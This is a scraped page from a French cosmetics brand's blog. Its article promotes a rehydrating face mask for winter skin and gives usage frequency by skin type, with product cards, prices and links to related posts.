                          <a href="#why-use-a-rehydrating-mask-in-the-winter" class="sidebar-link"><h3 class="title--satoshi title--satoshi-3">Why use a Rehydrating Mask in the Winter?</h3></a><a href="#does-my-skin-need-a-mask" class="sidebar-link"><h3 class="title--satoshi title--satoshi-3">Does my Skin Need a Mask?</h3></a>                        </div>

                        <!-- sidebar product -->

                        
                    </aside>
                    <div class="article-body-content">
                                                    <p class="big-lead title--satoshi title--satoshi-1">Winter is coming in quickly, and that makes us glad! The hot chocolate, evenings around the fireplace, long walks with the grass crunching under your feet... it's so good! But although we are welcoming it with open arms, our skin needs extra pampering to enjoy it as much as possible!  To do so, of course, you need to keep up with your beauty routine but also add in a little weekly care. That was the objective of Laboratoires de Biarritz when concocting the HYDRA-PROTECT + product range, which combines up to 8 moisturizing ingredients, including hyaluronic acid with its remarkable hydrating power, for radiant, soft, and beautiful skin that conserves its youthful look!</p>
                                                            	

    <div class="flexible-item plain-text" >
		

		
							
		<!-- add id for section-text  -->
<h2 id="why-use-a-rehydrating-mask-in-the-winter">Why use a Rehydrating Mask in the Winter?</h2>
<p style="text-align: justify;">In the winter, the cold air dries out your skin. Indeed, the cold reduces the diameter of the capillary vessels that feed your skin, limiting nutrition and water for your cells. Dehydrated skin is sensitive, feels tight, and looks dull. It &#8220;marks&#8221; more readily, and fine lines appear. Moisturizing is a daily requirement for all types of skin whether oily, combination, or dry. This is why using a rehydrating mask once a week, combined with a <a href="https://www.laboratoires-biarritz.com/blog/en/my-beauty-routine-according-to-my-skin-type/"><strong>daily beauty routine</strong></a>, enables <strong>leveling out dehydration by providing the necessary elements for beautiful and healthy skin all winter long</strong>. Our <strong><a href="https://www.laboratoires-biarritz.com/en/92-skincare-hydra-protect">HYDRA-PROTECT + product range</a></strong> guarantees optimal hydration suitable for your skin type and age.</p>
<p style="text-align: justify;">For once-a-week use in compliment to your beauty routine, our multi-action <a href="https://www.laboratoires-biarritz.com/en/skincare-hydra-protect/474-certified-organic-rehydrating-mask.html"><strong>Face Rehydrating Mask</strong></a> is composed of <strong>100% natural-origin ingredients</strong>. It is a veritable hydrating soak, to replenish and soothe thirsty skin. <a href="https://en.wikipedia.org/wiki/Hyaluronic_acid" target="_blank" rel="nofollow noopener"><strong>Hyaluronic acid</strong></a> (from biofermentation) moisturizes at depth and acts like a water reservoir. Natural sugar derivatives (from wheat and wood) <strong>optimize water reserves and circulation</strong>, Organic Aloe Vera soothes and protects, while squalane (olive origin) prevents dehydration. A little secret? The presence of a high-performance antioxidant shield in the formula: our patented Alga-Gorria® (from red algae) combined with <strong>extremolite for anti-pollution and anti-blue light effects</strong>.</p>
			<div class="bloc-img-text">
			<div class="article-text py-3">
         
		</div>
				<div class="col-img-left py-3">
					<figure class="figure-blog figure-left">
													<img alt="Masque désaltérant des Laboratoires de Biarritz" class="img-fluid size-medium_large" width="600" height="900" src="https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/masque-desalterant-bio.jpg" />						
											</figure>
				</div>
			</div>
		

		

		

		

				
				
				
				
	

    <div class="flexible-item plain-text" >
		

		
							
		<!-- add id for section-text  -->


		<h2 id="does-my-skin-need-a-mask">Does my Skin Need a Mask?</h2>
<p style="text-align: justify;">
Whatever your skin type, it needs to be <strong>HYDRATED</strong> more or less regularly.</p>
<p style="text-align: justify;">If your skin tends to be dry, a Rehydrating Mask <strong>used twice per week</strong> in compliment to your normal beauty routine (targeted for your skin) will be necessary, preferentially in the evening after using our <a href="https://www.laboratoires-biarritz.com/en/94-make-up-removal-cleansing-care"><strong>Make-Up Removal Cleansing Care products</strong></a> so your skin can take in the ingredients used correctly.</p>
<p style="text-align: justify;">If you have normal to combination skin, apply our Rehydrating Mask <strong>once per week</strong>, at night before going to bed, and after cleansing your skin. Or why not on the weekend during a little cocooning session at home?</p>
<p style="text-align: justify;">If you have oily skin, apply our Rehydrating Mask <strong>once every two weeks</strong> to give in tone and refresh.</p>
<p style="text-align: justify;">After using our mask, use our <a href="https://www.laboratoires-biarritz.com/en/skincare-hydra-protect/233-certified-organic-revitalizing-eye-contour.html"><strong>Revitalizing Eye Contour</strong></a> to tone and firm the area around the eyes for a well-rested and radiant look!</p>
			<div class="bloc-text-img">
				<div class="article-text py-3">
				</div>
				<div class="col-img-right py-3">
					<figure class="figure-blog figure-right">
													<img alt="application masque sur le visage" class="img-fluid size-medium_large" width="600" height="800" src="https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/application-masque-hydratant.jpg" />						
											</figure>
				</div>
			</div>
		

		

		

				
				
				
				
	

    <div class="flexible-item plain-text" >
		<p><strong>Now you have all the keys for well-moisturized and beautiful skin all winter long!</strong></p>
	</div>
		

		
							
		<!-- add id for section-text  -->


		

		

		

				
				
				
				
	                                                                        </div>
				</section>

				<div id="article_bottom" class="container">
					<div class="share_article-footer text-center">
						<p>Share</p>
						<a href="https://www.facebook.com/sharer.php?u=https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/&t=MOISTURIZING MASK: THE Beauty Secret of the Winter" target="_blank" class="share-btn facebook"></a>
						<a href="https://twitter.com/share?text=MOISTURIZING MASK: THE Beauty Secret of the Winter&url=https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" class="share-btn twitter" target="_blank"></a>
						<a href="https://pinterest.com/pin/create/button/?url=https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/" target="_blank" class="share-btn pinterest"></a>
					</div>

					<hr class="border-hr-blog">

					<nav class="nav">
													<a class="nav-item nav-link btn-article-prev" href="https://www.laboratoires-biarritz.com/blog/en/an-autumn-evening-agenda/">
								An Autumn Evening Agenda							</a>
						
						<a class="nav-item nav-link btn-circle" href="https://www.laboratoires-biarritz.com/blog/en/beauty/"><i class="material-icons">apps</i></a>

													<a class="nav-item nav-link btn-article-next" href="https://www.laboratoires-biarritz.com/blog/en/daily-cleansing-the-basis-for-smooth-and-healthy-skin/">
								Daily cleansing, the basis for smooth and healthy skin							</a>
											</nav>
				</div>

			</div>
		</div>
	</section>
    <section class="product">
                    
	
		
							<hr class="border-hr-blog w-100">
					<h2 class="hero-product title--ranade title--ranade-1">
						Complete your routine with our selection of products.						</h2>
					<div class="slide-product">
																							
<div class="blog-product" 
data-id-product="474" data-id-product-attribute="19496" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/474-19496-certified-organic-rehydrating-mask.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/5/0/8/3508-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/5/0/8/3508-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/474-19496-certified-organic-rehydrating-mask.html">Rehydrating Mask</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >19.90&nbsp;€</h4>
                </div>

		
		


			
		</div>																							
<div class="blog-product" 
data-id-product="233" data-id-product-attribute="1950" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/233-1950-certified-organic-revitalizing-eye-contour.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/5/1/0/3510-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/5/1/0/3510-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/233-1950-certified-organic-revitalizing-eye-contour.html">Revitalizing Eye Contour</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >16.90&nbsp;€</h4>
                </div>

		
		


			
		</div>																							
<div class="blog-product" 
data-id-product="231" data-id-product-attribute="1947" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/231-1947-certified-organic-moisturizing-face-cream.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/5/0/6/3506-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/5/0/6/3506-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/231-1947-certified-organic-moisturizing-face-cream.html">Face Moisturising Cream</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >18.90&nbsp;€</h4>
                </div>

		
		


			
		</div>																							
<div class="blog-product" 
data-id-product="232" data-id-product-attribute="1948" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/232-1948-certified-organic-moisturizing-serum.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/5/0/5/3505-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/5/0/5/3505-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/232-1948-certified-organic-moisturizing-serum.html">Replenishing Serum</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >26.90&nbsp;€</h4>
                </div>

		
		


			
		</div>																							
<div class="blog-product" 
data-id-product="475" data-id-product-attribute="19739" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/475-19739-certified-organic-micellar-water.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/4/7/9/3479-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/4/7/9/3479-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/475-19739-certified-organic-micellar-water.html">Micellar Water</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >12.90&nbsp;€</h4>
                </div>

		
		


			
		</div>																							
<div class="blog-product" 
data-id-product="478" data-id-product-attribute="19736" itemscope itemtype="http://schema.org/Product">
	
	   
			<div class="blog-content_product">
				     <h3 class="title-product title--satoshi
								title--satoshi-5">
								Face</h3>
					<div class="product-img">
						<a href="https://www.laboratoires-biarritz.com/en/face/478-19736-certified-organic-radiance-scrub.html" class="thumbnail">
							<img data-src="https://www.laboratoires-biarritz.com/img/p/3/4/8/3/3483-home_default.jpg" alt="Crème solaire teintée claire dorée Algamaris certifiée bio" data-full-size-image-url="https://www.laboratoires-biarritz.com/img/p/3/4/8/3/3483-home_default.jpg" class="lazyload">
						</a>
					</div>
			</div>
                <div class="blog-bottom_product">
                    <h4 class="desc-product title--satoshi title--satoshi-2"itemprop="name"><a href="https://www.laboratoires-biarritz.com/en/face/478-19736-certified-organic-radiance-scrub.html">Radiance Face Scrub</a></h4>
                    <h4 class="price-product title--satoshi title--satoshi-2"itemprop="price" >15.90&nbsp;€</h4>
                </div>

		
		


			
		</div>												</div>
				
		
			

    </section>




    <section id="section-articles_list" class="section">
        <hr class="border-hr-blog w-100">
        <div class="container-blog">
                        <div class="w-100">
                                                            <a href="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/page/2/"
                                    class="btn btn-line show-more-btn title--ranade title--ranade-1 ">
                                    Read more posts                                </a>

                                                    </div>
        </div>
		<div class="article-blog_details">
			<div class="container-blog">


								<div id="articles_list" class="">
																		
<article class="article">
	<div class="card">
        <div class="card-body">
			<a href="https://www.laboratoires-biarritz.com/blog/en/la-creme-de-biarritz-all-the-benefits-of-the-ocean-in-one-container/"><h2 class="title--ranade title--ranade-3">La crème de Biarritz: all the benefits of the ocean in one container</h2></a>
			
							<p class="card-text">Ever dream of a single skincare product that provides all the benefits of the ocean's magic?  Well, ...</p>
					</div>
		<a href="https://www.laboratoires-biarritz.com/blog/en/la-creme-de-biarritz-all-the-benefits-of-the-ocean-in-one-container/" class="card-img">
					 <div class="card-img-bg" style="background-image: url(https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2024/10/article-cdb.jpg);"></div> 
			<span class="btn btn-secondary">Read more</span>
		</a>

	</div>
</article>
													
<article class="article">
	<div class="card">
        <div class="card-body">
			<a href="https://www.laboratoires-biarritz.com/blog/en/replenishing-face-serum-a-hyaluronic-acid-must-have/"><h2 class="title--ranade title--ranade-3">Replenishing Face Serum: A Hyaluronic Acid Must-Have</h2></a>
			
							<p class="card-text">Skincare using hyaluronic acid is increasingly sought after. But what is it exactly, and what sets o...</p>
					</div>
		<a href="https://www.laboratoires-biarritz.com/blog/en/replenishing-face-serum-a-hyaluronic-acid-must-have/" class="card-img">
					 <div class="card-img-bg" style="background-image: url(https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2024/10/header-serum.jpg);"></div> 
			<span class="btn btn-secondary">Read more</span>
		</a>

	</div>
</article>
													
<article class="article">
	<div class="card">
        <div class="card-body">
			<a href="https://www.laboratoires-biarritz.com/blog/en/our-top-tips-for-lifelong-firm-and-healthy-skin/"><h2 class="title--ranade title--ranade-3">Our top tips for lifelong firm and healthy skin</h2></a>
			
							<p class="card-text">As time goes by, your skin changes... Skin aging is a natural process that we can’t stop, but, with ...</p>
					</div>
		<a href="https://www.laboratoires-biarritz.com/blog/en/our-top-tips-for-lifelong-firm-and-healthy-skin/" class="card-img">
					 <div class="card-img-bg" style="background-image: url(https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2024/10/conseils-vieillissement-peau.jpg);"></div> 
			<span class="btn btn-secondary">Read more</span>
		</a>

	</div>
</article>
													
<article class="article">
	<div class="card">
        <div class="card-body">
			<a href="https://www.laboratoires-biarritz.com/blog/en/hydration-protection-and-radiance-our-teams-favorite-skincare-picks-for-the-new-season/"><h2 class="title--ranade title--ranade-3">Hydration, protection and radiance: our team&#8217;s favorite skincare picks for the new season!</h2></a>
			
							<p class="card-text">As the seasons turn and your memories of a well-deserved vacation begin to fade, don't despair! Our ...</p>
					</div>
		<a href="https://www.laboratoires-biarritz.com/blog/en/hydration-protection-and-radiance-our-teams-favorite-skincare-picks-for-the-new-season/" class="card-img">
					 <div class="card-img-bg" style="background-image: url(https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2024/09/automne.jpg);"></div> 
			<span class="btn btn-secondary">Read more</span>
		</a>

	</div>
</article>
						

									</div>
			</div>
		</div>
	</section>

    <!-- <section class="services">
        <div class="service-block container-blog">
            <div class="slide-service">
                <div class="service-box d-flex">
                    <img class="service-logo" src="../wp-content/themes/blog_ldb/assets/images/logo_service.svg" alt="" />
                    <div class="service-content">
                        <h4 class="title--satoshi title--satoshi-1">Livraison offerte</h4>
                        <p class="title--satoshi title--satoshi-4">à votre écoute au 05 47 75 81 05</p>
                    </div>
                </div>
                <div class="service-box d-flex">
                    <img class="service-logo" src="../wp-content/themes/blog_ldb/assets/images/logo_service.svg" alt="" />
                    <div class="service-content">
                        <h4 class="title--satoshi title--satoshi-1">Livraison offerte</h4>
                        <p class="title--satoshi title--satoshi-4">à votre écoute au 05 47 75 81 05</p>
                    </div>
                </div>
                <div class="service-box d-flex">
                    <img class="service-logo" src="../wp-content/themes/blog_ldb/assets/images/logo_service.svg" alt="" />
                    <div class="service-content">
                        <h4 class="title--satoshi title--satoshi-1">Livraison offerte</h4>
                        <p class="title--satoshi title--satoshi-4">à votre écoute au 05 47 75 81 05</p>
                    </div>
                </div>
                <div class="service-box d-flex">
                    <img class="service-logo" src="../wp-content/themes/blog_ldb/assets/images/logo_service.svg" alt="" />
                    <div class="service-content">
                        <h4 class="title--satoshi title--satoshi-1">Livraison offerte</h4>
                        <p class="title--satoshi title--satoshi-4">à votre écoute au 05 47 75 81 05</p>
                    </div>
                </div>
            </div>
        </div>
    </section> -->


				</div>
			</section><!-- wrapper-->
</div>
					<footer id="footer">
        
          	
 
  


 
  <aside class="reassurance-block">
  <div class="reassurance-wrapper">
  <ul class="slick-mobile" data-options='{"infinite": false,"slidesToShow": 1,"slidesToScroll": 1,"arrows": false,"mobileFirst": true, "dots": true}'>
          <li>
        <a href="https://www.laboratoires-biarritz.com/en/content/3-terms-of-sale" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-1-1.svg?20250127125041" alt="International shipping" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">International shipping</p>
            <p class="desc">worldwide *</p>          </div>
        </a>
      </li>
          <li>
        <a href="/en/contact-us" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-2-1.svg?20250127124659" alt="Customer service" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Customer service</p>
            <p class="desc">reach us by calling +33 547758105</p>          </div>
        </a>
      </li>
          <li>
        <a href="#" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-5-1.svg?20250127131017" alt="Free samples" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Free samples</p>
            <p class="desc">from €30 purchase</p>          </div>
        </a>
      </li>
          <li>
        <a href="https://www.laboratoires-biarritz.com/en/content/3-terms-of-sale" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-3-1.svg?20250321111850" alt="Secure payment" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Secure payment</p>
            <p class="desc">Visa, Mastercard, AMEX, Paypal, Apple Pay, Scalapay</p>          </div>
        </a>
      </li>
      </ul>
  </div>
</aside>



<div class="footer-container">
<div class="footer-wrapper">

    <div class="footer-top">
    <a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
      <svg xmlns="http://www.w3.org/2000/svg" width="226" height="60" fill="none" viewBox="0 0 226 60">
        <path fill="#fff" d="M20.717 39.798c.495-.397.941-.892 1.437-1.438a8.511 8.511 0 0 0 1.239-1.734 10.95 10.95 0 0 0 .892-2.032c.198-.744.347-1.537.347-2.38 0-1.387-.248-2.725-.793-3.964-.545-1.239-1.239-2.33-2.18-3.271a10.018 10.018 0 0 0-3.222-2.18c-1.24-.546-2.528-.794-3.916-.794H.1V59.87h14.67c1.487 0 2.924-.297 4.263-.892 1.338-.595 2.527-1.388 3.518-2.379.992-.991 1.785-2.18 2.38-3.519.594-1.338.892-2.775.892-4.312 0-1.536-.447-3.766-1.388-5.352-.892-1.586-2.131-2.776-3.618-3.569l-.1-.05ZM5.5 26.813h7.98c1.487 0 2.775.495 3.816 1.536 1.04 1.04 1.536 2.33 1.536 3.866s-.148 1.437-.396 2.081c-.297.645-.644 1.24-1.14 1.735-.496.496-1.04.892-1.685 1.14-.644.297-1.338.397-2.131.397H5.5V26.763v.05Zm13.977 24.285c-.347.743-.793 1.437-1.338 1.982a7.118 7.118 0 0 1-1.983 1.388c-.743.347-1.586.496-2.428.496H5.5v-12.49h8.227c.843 0 1.686.149 2.429.496.744.347 1.437.793 1.983 1.338.545.545.99 1.239 1.338 1.982.347.744.495 1.586.495 2.429 0 .842-.148 1.635-.495 2.379Zm19.875-29.142H33.85v37.766h5.502V21.956ZM53.13 59.82l1.685-4.46h16.207l1.685 4.46h5.6L62.893 21.907 47.48 59.821h5.65Zm3.568-9.317 6.245-16.008 6.245 16.008h-12.49Zm56.203-16.653c0-.198-.05-.396-.099-.594a1 1 0 0 0-.149-.545v-.248c-.049-.149-.099-.347-.149-.446 0-.149-.049-.298-.099-.446-.941-3.172-2.825-5.6-5.6-7.385a15.683 15.683 0 0 0-3.717-1.636c-1.338-.396-2.825-.594-4.362-.594H86.485V59.82h5.501v-11.2h6.74c.496 0 .942 0 1.338-.05.397 0 .843-.099 1.24-.148l5.798 11.399h5.799l-6.641-13.085c.049-.05.148-.099.247-.148.1 0 .199-.1.248-.149a12.357 12.357 0 0 0 3.47-3.122c.941-1.24 1.635-2.627 2.131-4.163 0-.298.099-.595.248-.992v-.198l.148-.595c0-.198 0-.396.099-.594v-.1c0-.198.05-.396.05-.594v-1.487c0-.198 0-.397-.05-.595l.05-.149Zm-6.294 4.56a8.885 8.885 0 0 1-1.636 2.726 8.38 8.38 0 0 1-2.428 1.933c-.942.495-1.983.743-3.123.743h-7.385v-17h7.385c1.14 0 2.181.248 3.123.744.941.496 1.734 1.09 2.428 1.883a8.885 8.885 0 0 1 1.636 2.726 8.789 8.789 0 0 1 .594 3.172c0 1.09-.198 2.181-.594 3.172v-.099Zm40.937-4.56a2.46 2.46 0 0 0-.099-.594 1 1 0 0 0-.148-.545v-.248c-.05-.149-.1-.347-.149-.446 0-.149-.05-.298-.099-.446-.942-3.172-2.825-5.6-5.601-7.385a15.683 15.683 0 0 0-3.717-1.636c-1.338-.396-2.825-.594-4.361-.594h-12.242V59.82h5.501v-11.2h6.741c.495 0 .941 0 1.338-.05.396 0 .842-.099 1.239-.148l5.799 11.399h5.798l-6.641-13.085c.05-.05.149-.099.248-.148.099 0 .198-.1.248-.149a12.366 12.366 0 0 0 3.469-3.122c.942-1.24 1.636-2.627 2.131-4.163 0-.298.099-.595.248-.992v-.198l.149-.595c0-.198 0-.396.099-.594v-.1c0-.198.049-.396.049-.594v-1.487c0-.198 0-.397-.049-.595l.049-.149Zm-6.294 4.56a8.866 8.866 0 0 1-1.636 2.726 8.353 8.353 0 0 1-2.428 1.933c-.942.495-1.982.743-3.122.743h-7.385v-17h7.385c1.14 0 2.18.248 3.122.744.942.496 1.735 1.09 2.428 1.883a8.865 8.865 0 0 1 1.636 2.726 8.79 8.79 0 0 1 .595 3.172c0 1.09-.199 2.181-.595 3.172v-.099Zm19.973-16.454h-5.501V59.82h5.501V21.956Zm8.178 5.303h9.317V59.82h5.452V27.259h9.318v-5.303h-24.087v5.303Zm56.252-5.254.05-.05h-22.006v5.353h13.134l-15.215 32.463v.05h24.037v-5.452h-15.314l15.364-32.364h-.05ZM23.492.347H21.61V11.25h7.137V9.516h-5.254V.346Zm12.688 0L31.67 11.25h1.933l.99-2.527H39.6l.99 2.527h1.983L38.063.347H36.18Zm-.991 6.79 1.883-4.758 1.883 4.758H35.19Zm19.428 3.32c.644-.495.99-1.239.99-2.18 0-.942-.148-1.14-.396-1.586-.247-.446-.594-.744-1.04-.991-.1-.05-.248-.1-.397-.15.397-.197.694-.544.942-.94.248-.397.396-.893.396-1.488 0-.842-.297-1.536-.941-2.081-.645-.496-1.537-.793-2.726-.793h-4.709V11.15h5.006c1.289 0 2.28-.248 2.924-.793l-.05.1Zm-3.42-8.524c.644 0 1.14.149 1.487.396.347.248.545.645.545 1.14 0 .496-.198.892-.545 1.14-.347.248-.843.397-1.487.397H48.57V1.982h2.627v-.05Zm-2.627 4.61h3.023c.694 0 1.24.148 1.586.396.397.247.546.644.546 1.19 0 .544-.199.94-.546 1.189-.396.247-.892.396-1.586.396H48.57V6.542Zm12.737 3.121c.496.496 1.041.893 1.735 1.14a6.031 6.031 0 0 0 2.131.397c.744 0 1.487-.149 2.131-.397a5.027 5.027 0 0 0 1.735-1.14c.496-.495.843-1.09 1.14-1.734a6.1 6.1 0 0 0 .396-2.18 6.1 6.1 0 0 0-.396-2.182 5.027 5.027 0 0 0-1.14-1.734c-.496-.496-1.04-.892-1.735-1.14-.694-.248-1.387-.397-2.13-.397a6.52 6.52 0 0 0-2.181.397c-.645.297-1.24.644-1.735 1.14-.496.495-.843 1.04-1.14 1.734a6.1 6.1 0 0 0-.397 2.181c0 .793.15 1.487.397 2.131a5.028 5.028 0 0 0 1.14 1.735l.05.05Zm.595-5.352c.198-.446.446-.843.744-1.19.297-.347.694-.594 1.14-.793.446-.198.892-.247 1.387-.247.496 0 .992.099 1.388.247.446.199.793.446 1.14.793.297.347.545.744.743 1.19.199.446.248.941.248 1.487a4.67 4.67 0 0 1-.248 1.487 4.823 4.823 0 0 1-.743 1.189c-.297.347-.694.595-1.09.793-.447.198-.893.248-1.388.248-.496 0-.991-.1-1.388-.248a3.63 3.63 0 0 1-1.14-.793 4.823 4.823 0 0 1-.743-1.19 3.62 3.62 0 0 1-.298-1.486c0-.546.1-1.041.298-1.487h-.05Zm19.924 3.271a3.254 3.254 0 0 0 1.487-1.338c.347-.595.495-1.24.495-2.032 0-.793-.148-1.487-.495-2.082A3.254 3.254 0 0 0 81.826.793c-.644-.297-1.388-.446-2.28-.446h-4.114V11.25h1.884V8.08h2.676l2.082 3.221h1.982l-2.33-3.568s.1 0 .15-.05l-.05-.1Zm-.496-4.956c.397.396.645.892.645 1.586 0 .694-.199 1.239-.645 1.586-.396.396-1.04.594-1.834.594h-2.18V2.032h2.18c.843 0 1.438.198 1.834.545v.05Zm8.921 6.096h5.006l.991 2.527h1.983L93.72.347h-1.834l-4.51 10.903h1.933l.99-2.527h-.049Zm2.528-6.344 1.883 4.758h-3.766l1.883-4.758Zm11.151 8.871h1.834V2.082h3.37V.347h-8.524v1.735h3.32v9.168Zm17.892-9.367c-.496-.495-1.041-.892-1.735-1.14a6.027 6.027 0 0 0-2.131-.396c-.743 0-1.487.149-2.181.396-.644.298-1.239.645-1.734 1.14-.496.496-.843 1.041-1.14 1.735a6.095 6.095 0 0 0-.397 2.18c0 .794.149 1.488.397 2.132a5.025 5.025 0 0 0 1.14 1.734c.495.496 1.041.893 1.734 1.14a6.104 6.104 0 0 0 2.181.397c.793 0 1.487-.149 2.131-.397a5.026 5.026 0 0 0 1.735-1.14c.496-.495.842-1.09 1.14-1.734a6.095 6.095 0 0 0 .396-2.18c0-.794-.148-1.537-.396-2.182a5.025 5.025 0 0 0-1.14-1.734v.05Zm-.644 5.403a4.831 4.831 0 0 1-.744 1.189c-.297.347-.694.595-1.09.793-.446.198-.892.248-1.388.248-.495 0-.991-.1-1.388-.248a3.617 3.617 0 0 1-1.139-.793 4.802 4.802 0 0 1-.744-1.19 3.625 3.625 0 0 1-.297-1.486c0-.545.099-1.041.297-1.487.198-.446.446-.843.744-1.19.297-.347.693-.594 1.139-.793.446-.198.893-.247 1.388-.247.496 0 .991.099 1.388.247.446.199.793.446 1.14.793.297.347.545.744.743 1.19.149.446.248.942.248 1.487a4.67 4.67 0 0 1-.248 1.487h-.049Zm8.921-6.939h-1.884V11.25h1.884V.347Zm7.384 7.732h2.677l2.081 3.221h2.032l-2.329-3.568c.049 0 .099 0 .149-.05a3.254 3.254 0 0 0 1.486-1.338c.347-.595.496-1.24.496-2.032 0-.793-.149-1.487-.496-2.082a3.254 3.254 0 0 0-1.486-1.338c-.645-.297-1.388-.446-2.28-.446h-4.114V11.35h1.883V8.178l-.099-.1Zm4.064-5.452c.397.396.645.892.645 1.586 0 .694-.199 1.239-.645 1.586-.396.396-1.04.594-1.833.594h-2.181V2.032h2.181c.842 0 1.437.198 1.833.545v.05Zm9.318 3.915h4.857V4.857h-4.857V2.082h5.452V.347h-7.335V11.25h7.533V9.516h-5.65V6.542Zm16.603-.694a8.041 8.041 0 0 0-1.14-.545 12.353 12.353 0 0 0-1.289-.347 20.77 20.77 0 0 1-1.189-.297c-.347-.1-.644-.248-.843-.446-.198-.199-.297-.446-.297-.793 0-.347.05-.496.198-.694a2 2 0 0 1 .694-.545c.347-.149.744-.199 1.239-.199.496 0 .892.05 1.388.199.496.148.942.347 1.388.644l.594-1.536a4.842 4.842 0 0 0-1.536-.694c-.595-.149-1.189-.248-1.784-.248-.892 0-1.685.149-2.28.446-.595.297-1.041.694-1.338 1.14a2.943 2.943 0 0 0-.446 1.586c0 .595.099 1.04.297 1.388.198.347.496.644.843.892.347.198.743.396 1.189.545.446.149.843.248 1.289.347.446.099.793.198 1.14.297.347.1.644.248.842.446.198.198.347.446.347.793 0 .347-.099.496-.248.694-.148.198-.396.347-.694.496a4.39 4.39 0 0 1-1.288.198c-.545 0-1.239-.1-1.834-.347a4.324 4.324 0 0 1-1.487-.843l-.644 1.537c.446.396.991.694 1.735.892.693.248 1.437.347 2.23.347.793 0 1.685-.149 2.28-.446.594-.298 1.04-.694 1.338-1.14.297-.496.446-.991.446-1.586 0-.595-.099-.991-.347-1.388a2.289 2.289 0 0 0-.843-.842l.05.05Zm21.906 4.709a4.718 4.718 0 0 0 1.933-1.884c.446-.842.694-1.784.694-2.874s-.248-2.032-.694-2.875c-.446-.842-1.09-1.437-1.933-1.883a5.956 5.956 0 0 0-2.825-.694h-4.411V11.25h4.411c1.09 0 2.032-.247 2.825-.693Zm-5.402-1.041V2.032h2.428c.744 0 1.388.149 1.983.446.545.297.991.743 1.288 1.289.298.545.447 